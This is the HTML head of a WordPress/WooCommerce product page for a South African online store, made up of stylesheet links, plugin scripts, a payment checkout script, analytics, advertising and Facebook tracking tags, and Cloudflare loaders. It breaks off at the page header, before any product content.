<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.ncwsa.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.ncwsa.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.ncwsa.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='xml-for-google-merchant-center-css' href='https://www.ncwsa.co.za/wp-content/plugins/xml-for-google-merchant-center/public/css/xfgmc-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='divi-torque-lite-modules-style-css' href='https://www.ncwsa.co.za/wp-content/plugins/addons-for-divi/assets/css/modules-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='divi-torque-lite-magnific-popup-css' href='https://www.ncwsa.co.za/wp-content/plugins/addons-for-divi/assets/libs/magnific-popup/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='divi-torque-lite-frontend-css' href='https://www.ncwsa.co.za/wp-content/plugins/addons-for-divi/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://www.ncwsa.co.za/wp-content/plugins/popups-for-divi/styles/front.min.css' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://www.ncwsa.co.za/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.ncwsa.co.za/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<style id='spc_bg_lazy-inline-css' type='text/css'>
html [style*="background-image:"]:not(.spc-bg-lazyloaded),
html [class*="elementor"][data-settings*="background_background"]:not(.spc-bg-lazyloaded),
html .elementor-section > .elementor-background-overlay:not(.spc-bg-lazyloaded),
html [class*="wp-block-cover"][style*="background-image"]:not(.spc-bg-lazyloaded),
html [class*="wp-block-group"][style*="background-image"]:not(.spc-bg-lazyloaded) { background-image: none !important; }
</style>
<link rel='stylesheet' id='divi-woocommerce-pages-styles-css' href='https://www.ncwsa.co.za/wp-content/plugins/divi-shop-builder/styles/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.ncwsa.co.za/wp-content/uploads/pum/pum-site-styles.css?generated=1756985369' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-pum-css' href='https://www.ncwsa.co.za/wp-content/themes/Divi/style-static.min.css' type='text/css' media='all' />

		<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" id="spc-lazy-bg">
			(function () {
			const loadedClass = 'spc-bg-lazyloaded';
			const bgSelectors = '[style*="background-image:"], [class*="elementor"][data-settings*="background_background"], .elementor-section > .elementor-background-overlay, [class*="wp-block-cover"][style*="background-image"], [class*="wp-block-group"][style*="background-image"]';

			function observerCallback(entries, observer) {
				entries.forEach(function (entry) {
				if (!entry.isIntersecting) return;

				if (entry.target.classList.contains(loadedClass)) return;

				entry.target.classList.add(loadedClass);
				observer.unobserve(entry.target);
				});
			}

			const intersectionObserver = new IntersectionObserver(observerCallback, {
				root: null,
				rootMargin: "150px 0px 500px",
				threshold: [0.1, 0.3, 0.5, 0.6, 0.8, 1],
			});

			function start() {
				document.querySelectorAll(bgSelectors).forEach(function (el) {
					intersectionObserver.observe(el);
					}
				)
			}

			document.addEventListener('DOMContentLoaded', start);
			}());
		</script>
		<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://checkout.peachpayments.com/js/checkout.js" id="peach_embed_checkout_live_js-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/plugins/bt_cost_calculator/jquery.dd.js" id="btcc_dd-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/plugins/bt_cost_calculator/cc.main.js" id="btcc_main-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" id="btcc_main-js-after">
/* <![CDATA[ */
window.bt_cc_translate = [];window.bt_cc_translate['prev'] = 'Prev';window.bt_cc_translate['next'] = 'Next';window.bt_cc_translate['su'] = 'Su';window.bt_cc_translate['mo'] = 'Mo';window.bt_cc_translate['tu'] = 'Tu';window.bt_cc_translate['we'] = 'We';window.bt_cc_translate['th'] = 'Th';window.bt_cc_translate['fr'] = 'Fr';window.bt_cc_translate['sa'] = 'Sa';window.bt_cc_translate['january'] = 'January';window.bt_cc_translate['february'] = 'February';window.bt_cc_translate['march'] = 'March';window.bt_cc_translate['april'] = 'April';window.bt_cc_translate['may'] = 'May';window.bt_cc_translate['june'] = 'June';window.bt_cc_translate['july'] = 'July';window.bt_cc_translate['august'] = 'August';window.bt_cc_translate['september'] = 'September';window.bt_cc_translate['october'] = 'October';window.bt_cc_translate['november'] = 'November';window.bt_cc_translate['december'] = 'December';
/* ]]> */
</script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":48167,"version":"3.1.2","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":"body","simple_banner_position":"footer","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"Notice:Orders placed after the close of business on 18th December will only be processed on 6th January 2025.Thank you for your support! We wish you a safe and joyful Christmas holiday.","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"","simple_banner_text_color":"","simple_banner_link_color":"","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2025-11-17 09:52:38.903006","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2025-11-17 09:52:38.903021","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2025-11-17 09:52:38.903030","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/plugins/simple-banner/simple-banner.js" id="simple-banner-script-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.ncwsa.co.za\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/plugins/xml-for-google-merchant-center/public/js/xfgmc-public.js" id="xml-for-google-merchant-center-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js" id="dap-ie-js"></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.ncwsa.co.za/wp-content/plugins/wp-cloudflare-page-cache/assets/js/lazysizes.min.js" id="spc-lazysizes-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-4MW76KC848" id="google_gtagjs-js" async></script>
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.ncwsa.co.za"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4MW76KC848", {"googlesitekit_post_type":"product"});
gtag("config", "AW-968219212");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<meta name="generator" content="Site Kit by Google 1.165.0" /><style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:fixed;bottom:0;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background: #024985;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#f16521;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="7defa1b153ec4fc2ad3b3e22-text/javascript"></script><style id="woo-custom-stock-status" data-wcss-ver="1.6.5" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #77a464 !important; font-size: inherit }p.in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }p.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #77a464 !important; font-size: inherit }p.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #77a464 !important; font-size: inherit }p.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #77a464 !important; font-size: inherit }p.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
		        display:block!important}.woocommerce-variation-availability{
		        display:block!important}</style><!-- woo-custom-stock-status-color-css --><script type="7defa1b153ec4fc2ad3b3e22-text/javascript"></script><!-- woo-custom-stock-status-js --><meta name="ti-site-data" content="[base64]" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="pMCRgEK0deV-LzbobM6gO0E4Id2lz2gT2qwF_4AqAk4" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script type="7defa1b153ec4fc2ad3b3e22-text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script type="7defa1b153ec4fc2ad3b3e22-text/javascript">

				fbq('init', '158530308901737', {}, {
    "agent": "woocommerce_6-10.3.5-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-WJWFFTST' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7defa1b153ec4fc2ad3b3e22-|49"></script><link rel="preload" href="https://fonts.googleapis.com/css?family=Open%20Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'" crossorigin>
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&display=swap" crossorigin></noscript>
<link rel="icon" href="https://www.ncwsa.co.za/wp-content/uploads/2024/05/cropped-cropped-LOGO-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://www.ncwsa.co.za/wp-content/uploads/2024/05/cropped-cropped-LOGO-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ncwsa.co.za/wp-content/uploads/2024/05/cropped-cropped-LOGO-180x180.webp" />
<meta name="msapplication-TileImage" content="https://www.ncwsa.co.za/wp-content/uploads/2024/05/cropped-cropped-LOGO-270x270.webp" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:rgba(0,106,193,0.89)}.et_search_form_container input::-moz-placeholder{color:rgba(0,106,193,0.89)}.et_search_form_container input::-webkit-input-placeholder{color:rgba(0,106,193,0.89)}.et_search_form_container input:-ms-input-placeholder{color:rgba(0,106,193,0.89)}#main-header .nav li ul a{color:rgba(0,0,0,0.6)}#top-menu li a{font-size:18px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:18px!important}#main-footer{background-color:#f6f6f6}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ed5050}.footer-widget{color:#666666}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#666666}.footer-widget li:before{border-color:#ed5050}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}#footer-bottom{background-color:#272727}#footer-bottom .et-social-icon a{font-size:14px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{border-radius:0px}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{border-radius:0px}@media only screen and (min-width:981px){#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-size:16px}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et-fixed-header #top-menu li a{font-size:14px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}@media only screen and (max-width:980px){.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_mobile_menu li a,.mobile_menu_bar:before,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,#et_search_icon:before,#et_top_search .et-search-form input,.et_search_form_container input,#et-top-navigation .et-cart-info{color:rgba(0,0,0,0.6)}.et_close_search_field:after{color:rgba(0,0,0,0.6)!important}.et_search_form_container input::-moz-placeholder{color:rgba(0,0,0,0.6)}.et_search_form_container input::-webkit-input-placeholder{color:rgba(0,0,0,0.6)}.et_search_form_container input:-ms-input-placeholder{color:rgba(0,0,0,0.6)}}.et_pb_slide_description{text-shadow:none!important}.et-zoom-in.et_pb_image:hover img,.et-zoom-in .et_pb_image_wrap:hover img,.et-zoom-in a:hover img{transform:scale(1.3);transition:all 2s 0s ease}.et-zoom-in,.et-zoom-in a{overflow:hidden}.et-zoom-in.et_pb_image img,.et-zoom-in .et_pb_image_wrap img,.et-zoom-in a img{transition:all 1s 0s ease}.et_pb_button:hover{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_contact_bottom_container{float:none;text-align:left}#footer-widgets .footer-widget li:before{display:none}html #footer-widgets .footer-widget .et_pb_widget:not(.woocommerce) ul li{padding-left:0px}@media only screen and (max-width:450px){.two-columns .et_pb_column{width:50%!important}}@media (max-width:767px){.icons-row-6 .et_pb_column{width:33.33%!important;float:left!important;margin-right:0!important;clear:none!important}}</style>
		<!-- Global site tag (gtag.js) - Google Ads: AW-968219212 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-968219212" type="7defa1b153ec4fc2ad3b3e22-text/javascript"></script>
		<script type="7defa1b153ec4fc2ad3b3e22-text/javascript">
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-968219212", { "groups": "GLA", "send_page_view": false });		</script>

		<link rel="preconnect" href="https://fonts.googleapis.com" crossorigin>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<script data-cfasync="false" nonce="d3780fc4-fd3b-47b4-9a5f-3c041d6dafed">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="d3780fc4-fd3b-47b4-9a5f-3c041d6dafed";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>
<body class="wp-singular product-template-default single single-product postid-48167 wp-theme-Divi theme-Divi et-tb-has-template et-tb-has-header et-tb-has-body et-tb-has-footer woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_divi_theme et-db">
	<script type="7defa1b153ec4fc2ad3b3e22-text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3 product">
